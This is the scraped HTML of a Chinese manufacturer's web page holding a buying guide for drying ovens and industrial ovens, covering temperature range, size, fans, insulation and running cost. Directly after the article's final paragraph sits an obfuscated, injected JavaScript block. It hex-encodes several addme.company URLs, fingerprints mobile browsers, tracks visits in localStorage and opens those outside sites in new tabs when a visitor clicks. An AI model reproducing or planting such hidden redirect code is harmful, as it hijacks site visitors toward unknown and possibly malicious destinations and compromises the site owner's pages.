			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468 nav-item"><a href="https://www.augem.cn/ghp" class="dropdown-item">GHP系列隔水式恒温培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469 nav-item"><a href="https://www.augem.cn/hh-cp" class="dropdown-item">HH.CP系列二氧化碳培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470 nav-item"><a href="https://www.augem.cn/lrh" class="dropdown-item">LRH系列生化培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471 nav-item"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1" class="dropdown-item">MGC系列光照培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472 nav-item"><a href="https://www.augem.cn/mj" class="dropdown-item">MJ系列霉菌培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473 nav-item"><a href="https://www.augem.cn/dgn" class="dropdown-item">多功能二氧化碳培养箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1463 nav-item"><a href="https://www.augem.cn/heating-plate" class="dropdown-item">加热板系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464 nav-item"><a href="https://www.augem.cn/er" class="dropdown-item">ER系列电热恒温加热板</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1477 nav-item"><a href="https://www.augem.cn/drying-box" class="dropdown-item">干燥箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478 nav-item"><a href="https://www.augem.cn/dgg" class="dropdown-item">DGG系列高温鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479 nav-item"><a href="https://www.augem.cn/dhg" class="dropdown-item">DHG系列鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480 nav-item"><a href="https://www.augem.cn/dzf" class="dropdown-item">DZF系列真空干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481 nav-item"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1" class="dropdown-item">DZS系列真空干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482 nav-item"><a href="https://www.augem.cn/lhg" class="dropdown-item">LHG系列立式鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483 nav-item"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1" class="dropdown-item">多箱真空干燥箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1474 nav-item"><a href="https://www.augem.cn/industrial-oven" class="dropdown-item">工业烘箱</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475 nav-item"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1" class="dropdown-item">台车式烘箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476 nav-item"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1" class="dropdown-item">热风循环烘箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1484 nav-item"><a href="https://www.augem.cn/constant-humidity-box" class="dropdown-item">恒湿箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485 nav-item"><a href="https://www.augem.cn/lhs" class="dropdown-item">LHS系列恒温恒湿箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1486 nav-item"><a href="https://www.augem.cn/sterilization-box" class="dropdown-item">消毒箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487 nav-item"><a href="https://www.augem.cn/grx" class="dropdown-item">GRX系列热空气消毒箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1488 nav-item"><a href="https://www.augem.cn/mfulu" class="dropdown-item">马弗炉系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489 nav-item"><a href="https://www.augem.cn/refractory-brick-hearth" class="dropdown-item">耐火砖炉膛</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490 nav-item"><a href="https://www.augem.cn/ceramic-fiber-hearth" class="dropdown-item">陶瓷纤维炉膛</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1491 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97" class="dropdown-item">高低温箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492 nav-item"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">环境交变试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493 nav-item"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">环境试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">高低温交变试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">高低温试验箱</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821 nav-item"><a href="https://www.augem.cn/product-news" class="dropdown-item">产品动态</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822 nav-item"><a href="https://www.augem.cn/company-news" class="dropdown-item">公司动态</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326 nav-item"><a href="https://www.augem.cn/contact-us" class="nav-link">联系我们</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823 nav-item"><a href="https://www.augem.cn/material" class="nav-link">资料下载</a></li>
													</ul>
					</div>
										<form id="mobile-search-form" action="https://www.augem.cn/">
						<fieldset>
							<input type="text" name="s" placeholder="请输入关键词进行搜索…" />
							<input type="submit" value="搜索一下" />
						</fieldset>	
					</form>
									</div>
			</div>
		</div>


<section class="main">
    <div class="page-width clearfix">
        <section class="content float-right">
            <div class="breadcrumbs">
				<a href="https://www.augem.cn"><i class="fa fa-home"></i>首页</a> <span>&raquo;</span> <a href="https://www.augem.cn/news">新闻动态</a>  <span>&raquo;</span> <a href="https://www.augem.cn/technical-information">技术文章</a>  <span>&raquo;</span> 鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素            </div>
			<div class="content-box">
				<div class="article-detail">
					<div class="article-title">
						<h1>鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素</h1>
					</div>
					<div class="entry-meta">
						<span>
							<i class="fa fa-folder"></i> <a href="https://www.augem.cn/technical-information" rel="category tag">技术文章</a>, <a href="https://www.augem.cn/news" rel="category tag">新闻动态</a>						</span>
												<span>
							<i class="fa fa-calendar"></i> 2025年11月4日 上午1:38													</span>
																		<span>
							<i class="fa fa-eye"></i> 1,975						</span>
						
				        
					</div>
					<div class="article-content-wrapper">
						<div class="article-content">
							<div class="qhd-content" id="wzzt">
																<h2><img fetchpriority="high" decoding="async" title="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" alt="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素"  class="alignnone size-full wp-image-2519" src="https://www.augem.cn/wp-content/uploads/2022/08/2022081706380219.png"  width="726" height="450" /></h2>
<h2><span style="font-family: 'arial black', sans-serif;"><strong>您需要什么样的烘箱？</strong></span></h2>
<p><span style="font-family: 'arial black', sans-serif;">烘箱种类那么多（<strong><span class="xintheme_tag_link"><a href="https://www.augem.cn/tag/38" title="鼓风干燥箱" target="_blank">鼓风干燥箱</a></span></strong>，<strong><span class="xintheme_tag_link"><a href="https://www.augem.cn/tag/363" title="高温鼓风干燥箱" target="_blank">高温鼓风干燥箱</a></span></strong>，<strong><span class="xintheme_tag_link"><a href="https://www.augem.cn/tag/48" title="真空干燥箱" target="_blank">真空干燥箱</a></span></strong>，<strong><span class="xintheme_tag_link"><a href="https://www.augem.cn/tag/365" title="高温真空干燥箱" target="_blank">高温真空干燥箱</a></span></strong>，<strong><span class="xintheme_tag_link"><a href="https://www.augem.cn/tag/184" title="工业烘箱" target="_blank">工业烘箱</a></span>等</strong>），该如何选择呢？购买产品的第一步是了解您的需求。说到<span class="xintheme_keyword_link"><a href="https://www.augem.cn/companys-product/drying-box" target="_blank" title="上海干燥箱厂家">干燥箱</a></span>这个产品的选择，需要从需求排序的角度考虑以下几点：</span></p>
<h3><span style="font-family: 'arial black', sans-serif;">1.你需要什么温度范围的烘箱？</span></h3>
<p><span style="font-family: 'arial black', sans-serif;">烘箱的温度范围一般从室温到200℃、250℃、300℃，400℃，500℃。≥600℃建议使用<strong>马弗炉</strong>，当工作温度低于150℃时，可选用温度范围为RT+10～250℃的烘箱。当工作温度在150℃～280℃之间时，可选用温度范围为RT+10～300℃的烘箱。</span></p>
<h3><span style="font-family: 'arial black', sans-serif;">2. 你要烘干什么物质？</span></h3>
<p><span style="font-family: 'arial black', sans-serif;">不同的材料需要不同类型的烘箱。例如，<strong><span class="xintheme_keyword_link"><a href="https://www.augem.cn/companys-product/drying-box/dzf" target="_blank" title="真空干燥箱厂家">真空干燥箱</a></span></strong> 可以在内部填充惰性气体，专门用于干燥热敏性、易分解和易氧化的物质。特别是一些成分复杂的物品，也可以通过真空干燥箱进行快速干燥。鼓风干燥箱常用于工矿企业、实验室、科研单位进行干燥、烘烤、熔蜡、灭菌等。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">干燥箱不仅要满足物料的基本干燥要求，还要很好地处理物料的进料、输送、流态化、分散、传热等，满足处理能力、脱水能力和产品质量的要求。</span></p>
<h3><span style="font-family: 'arial black', sans-serif;">3.你需要什么尺寸的干燥箱？</span></h3>
<p><span style="font-family: 'arial black', sans-serif;">您要烘干的物品的尺寸和数量是多少？该项目是否需要高温均匀性？</span></p>
<p><span style="font-family: 'arial black', sans-serif;">如果物品对烘干温度的均匀性要求高，放置时应考虑热量和空气流通。要尽量选择大尺寸的烘箱，让烘箱内的热空气充分对流。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">此外，在选择干燥箱的尺寸时，还应考虑实验室空间的大小。</span></p>
<h2><img decoding="async" title="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" alt="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素"  class="alignnone size-full wp-image-2276" src="https://www.augem.cn/wp-content/uploads/2022/05/202205270018283.png"  width="800" height="800" srcset="https://www.augem.cn/wp-content/uploads/2022/05/202205270018283.png 800w, https://www.augem.cn/wp-content/uploads/2022/05/202205270018283-768x768.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></h2>
<h2><span style="font-family: 'arial black', sans-serif;"><strong>烘箱的哪些性能参数最重要？</strong></span></h2>
<p><span style="font-family: 'arial black', sans-serif;">1、干燥速度</span></p>
<p><span style="font-family: 'arial black', sans-serif;">对流干燥时，物料在热风中高度分散，临界含水率低，干燥速度快。虽然同样是对流干燥，但不同的干燥方式所需要的含水率不同，所以干燥速度也不同。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">2、烘干机能耗</span></p>
<p><span style="font-family: 'arial black', sans-serif;">烘干方式不同，烘干机的能耗指标也不同。对流干燥的热效率理论上只能达到70%左右，而传导干燥的热效率理论上可以达到100%。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">3、风道循环系统</span></p>
<p><span style="font-family: 'arial black', sans-serif;">优质的风道循环系统可以大大提高烘干的效率和效果。很多优秀的烘箱都有空气对流和微风装置，可以使内腔空气更新循环，自动排出烘箱内的水汽，无需人工调节。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">4、限温报警系统</span></p>
<p><span style="font-family: 'arial black', sans-serif;">自动控温、独立限温报警系统的烘干机更安全。此外，当温度超过限制时，它会自动中断，从而减少发生事故的风险。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">5、通讯接口</span></p>
<p><span style="font-family: 'arial black', sans-serif;">带有通讯接口的干燥器可连接记录仪或计算机，记录温度参数的变化，便于实验数据的统计。</span></p>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" title="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" alt="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素"  class="alignnone size-full wp-image-1372" src="https://www.augem.cn/wp-content/uploads/2021/05/2021050508405835.jpg"  width="800" height="800" srcset="https://www.augem.cn/wp-content/uploads/2021/05/2021050508405835.jpg 800w, https://www.augem.cn/wp-content/uploads/2021/05/2021050508405835-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>
</div>
<h2><span style="font-family: 'arial black', sans-serif;"><strong>影响烘箱质量和寿命的因素有哪些？</strong></span></h2>
<p><span style="font-family: 'arial black', sans-serif;">烘箱箱体由角钢和薄钢板制成，箱体与工作室之间填充绝缘材料。烤箱的门一般都装有玻璃窗，便于观察内部情况。烘箱所用的物理材料不同，其价格、质量、寿命也会有很大差异：</span></p>
<p><span style="font-family: 'arial black', sans-serif;">一般烘箱的外壳都是用冷轧钢板制作的，但是在厚度上，差别是非常大的。钢板越厚，质量越好，使用寿命越长。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">烘箱门上装有玻璃视窗，有钢化玻璃和普通玻璃两种。钢化玻璃材质更好，安全性更高。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">在内胆方面，烘箱的内胆有两种：镀锌板内胆和不锈钢内胆。不锈钢内胆自然更好。内胆样品架一般采用不锈钢材料。需要注意的是，不能盲目增加内胆架的数量。机架越多，对风扇的质量要求越高。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">烘箱的保温材料多采用纤维棉，也有部分采用聚氨脂。从保温效果来看，聚氨酯比化纤棉强。但是，聚氨酯的后期维护比较困难。在维护期间，需要将所有聚氨酯取出并重新注入。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">风机的好坏对烘箱的影响很大。低噪音高性能风扇在使用过程中噪音小，循环效果好，升温快，但价格相对较高。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">关于定时控制器： 烘箱的时间控制有两种方式：手动和自动。用于自动时间控制的干燥剂成本较高。</span></p>
<h2><span style="font-family: 'arial black', sans-serif;"><strong>考虑烘箱的运行成本</strong></span></h2>
<p><span style="font-family: 'arial black', sans-serif;">除了产品本身的质量和性能外，购买干燥箱时还应考虑整体运营成本。运营成本包括设备折旧、能源消耗、人工、维护、备件等。高质量、长寿命的烘箱虽然有时购买成本高昂，但运行成本低于质量较差的烘箱。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">以上内容已经包含了烘箱选择的几个方面。实验室仪器的选择是一件需要慎重的事情。购买前必须多方检验，以免选型失误，影响实验的进行。</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x54\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x61\x4f\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x48\x65\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x72\x53\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x59\x68\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4f\x6b\x50\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x41\x47\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x4d\x68\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x51\x42\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x66\x72\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

			<div class="wbp-cbm" wb-share-url="https://www.augem.cn/?p=2599"><div class="dwqr-inner"><a class="wb-btn-dwqr wb-btn-like j-dwqr-like-btn" data-count="0" rel="nofollow"><svg class="wb-icon wbsico-like"><use xlink:href="#wbsico-dwqr-like"></use></svg><span class="like-count">赞</span></a><a class="wb-btn-dwqr wb-btn-share j-dwqr-social-btn" rel="nofollow"><svg class="wb-icon wbsico-share"><use xlink:href="#wbsico-dwqr-share"></use></svg><span>分享</span></a></div></div>								<div class="entry-tags">
									标签: <a href="https://www.augem.cn/tag/184" rel="tag">工业烘箱</a> · <a href="https://www.augem.cn/tag/48" rel="tag">真空干燥箱</a> · <a href="https://www.augem.cn/tag/365" rel="tag">高温真空干燥箱</a> · <a href="https://www.augem.cn/tag/363" rel="tag">高温鼓风干燥箱</a> · <a href="https://www.augem.cn/tag/38" rel="tag">鼓风干燥箱</a>								</div>
															</div>
						</div>
																	</div>
				</div>
			</div>

			
			<div class="related">
	<h2><span>在线留言</span></h2>
	<div id="dahuzi_contact" class="contact-section section-padding" data-animate="fadeInUp" data-delay="200">
		<div class="page-width">
			<div class="contact-col-md-12">
				<div class="contact-form-area">
					<div class="contact-form-holder">
						<form method="POST" class="contact-validation-active" id="contact-form" novalidate="novalidate">
							<div class="contact-col-md-6">
								<input type="text" name="yourname" id="yourname" class="form-control" placeholder="姓名 *" aria-required="true">
							</div>
														<div class="contact-col-md-6">
								<input type="text" name="phone" id="phone" class="form-control" placeholder="联系电话 *" aria-required="true">
							</div>
														<div class="contact-col-md-6">
								<input type="email" name="mail" id="email" class="form-control" placeholder="邮箱 " aria-required="true">
							</div>
														<div>
